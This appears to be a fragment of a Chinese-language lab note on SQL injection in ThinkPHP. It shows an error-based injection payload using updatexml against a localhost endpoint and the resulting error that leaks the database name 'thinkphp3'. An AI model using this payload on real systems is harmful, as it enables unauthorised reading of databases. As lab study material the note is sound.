 127.0.0.1/thinkphp/index.php/home/index/sql?id=1) and updatexml(1,concat(0x7e,database(),0x7e),1)--
sql注入实例
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~thinkphp3~'
错误位置
FILE: D:\phpstudy_pro\WWW\wamp64\www\thinkphp\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 169
TRACE